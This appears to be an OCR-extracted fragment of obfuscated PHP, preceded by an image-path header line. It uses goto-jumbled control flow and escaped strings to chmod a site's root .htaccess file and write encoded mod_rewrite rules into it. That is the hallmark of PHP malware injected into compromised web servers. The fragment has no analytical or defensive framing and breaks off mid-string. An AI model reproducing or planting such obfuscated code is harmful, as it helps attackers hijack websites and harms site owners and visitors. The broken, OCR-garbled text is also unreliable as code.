
5\x73\x73"
); 
goto
 RI73x; md1D0: chmod(
$_SERV
ER
[
"\104\117\x43\x55\115\x45\116\124\x5f\x52
\117\117\124"
] . 
"\57\x2e\x68\x74\x61\143\14
3\x65\163\x73"
, 
0644
); 
goto
 zD60D; Z9x2y: vm
FAc: 
goto
 uEV7Q; IYzcf: NDZul: 
goto
 CqyrR; Q
TAjZ: oHpwt: 
goto
 v9QvV; ea3no: 
goto
 t8__f; 
goto
 Z9x2y; GM_j8: 
$k5d2F
 = 
"\x3c\111\146\11
5\157\x64\165\x6c\145\x20\155\157\x64\137\16
2\x65\167\162\x69\164\145\56\x63\x3e\15\12\x
9\x52\145\x77\162\x69\164\x65\x45\x6e\147\15
1\x6e\145\x20\x4f\x6e\xd\12\x9\x52\145\167\1
62\x69\164\145\102\141\x73\x65\40\x2f\xd\12
\11\122\x65\167\162\151\x74\x65\x52\165\154
\x65\x20\x5e\x69\156\144\145\x78\56\x70\150
\x70\x24\40\x2d\x20\x5b\x4c\135\xd\12\11\122
\x65\x77\162\151\164\145\x43\x6f\x6e\x64\40
\x25\173\x52\x45\x51\x55\x45\123\x54\137\106
\111\x4c\105\x4e\101\115\105\175\40\41\x2d\1
46\xd\xa\x9\x52\145\167\x72\151\x74\145\x43
\157\x6e\144\40\45\x7b\122\x45\x51\125\x45\x
53\x54\137\x46\x49\x4c\105\x4e\x41\x4d\x45\1
75\x20\x21\x2d\144\xd\12\11\122\145\167\162
\x69\164\x65\x52\165\154\x65\x20\56\x20\x69
\x6e\144\x65\170\x2e\x70\150\160\x20\133\114
\135\15\xa\11\x3c\x2f\x49\146\x4d\157\144\16